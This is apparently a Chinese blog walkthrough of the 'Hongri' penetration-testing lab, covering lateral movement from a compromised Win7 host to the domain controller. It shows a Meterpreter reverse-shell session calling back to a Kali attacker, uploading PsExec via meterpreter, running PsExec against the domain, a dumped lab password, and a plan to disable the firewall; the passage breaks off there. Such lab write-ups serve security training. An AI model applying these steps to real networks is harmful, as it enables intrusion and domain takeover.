红日靶场(一)续篇_权限维持





实验环境与前情提要
本实验是红日靶场(一)的后续,靶场环境搭建,外网渗透进内网的部分这里将不再赘述。
【内网攻防实战】红日靶场01 👉 https://blog.csdn.net/weixin_46022776/article/details/139295589
当前位置
执行目标
现在的情况是:
- 我们已经用攻击机Kail拿下处于边界的Win7
- 也拿到GOD\Administrator 的shell


- 使用msf提权到系统,kiwi抓取kbs,知道了密码为2024@hongri
目标:我需要拿下域控,并进行权限维持

PsExec.exe拿下域控2008
rdesktop 远程登录win7
┌──(root㉿kali)-[~]
└─# rdesktop 192.168.72.131
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.

msf上传文件
kail回连马连上win7
msf调用模块multi/handler开启监听,rdesktop里的win7进入到C盘下,点击之前上传的64.exe回连马。
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (200774 bytes) to 192.168.72.131
[*] Meterpreter session 4 opened (192.168.72.200:5555 -> 192.168.72.131:18363) at 2024-06-08 16:26:03 +0800

upload上传PsExec.exe
msf开启监听连上win7后,upload 上传 PsExec.exe,我这里 的PsExec.exe是放在/root目录下的
meterpreter > lcd /root
meterpreter > upload PsExec.exe
[*] Uploading : /root/PsExec.exe -> PsExec.exe
[*] Uploaded 815.37 KiB of 815.37 KiB (100.0%): /root/PsExec.exe -> PsExec.exe
[*] Completed : /root/PsExec.exe -> PsExec.exe
meterpreter >

PsExec.exe把win7 带到 2008(域控hostname:owa)
PsExec.exe \\god.org cmd

这里能看到主机名发生了变化,stu1变成了owa

2008开远程、关防火墙
其实现在我们就相当于拿到了2008的shell了,让server 2008开启远程并关掉防火墙,这样后面win7就能用远程桌面登录进2008
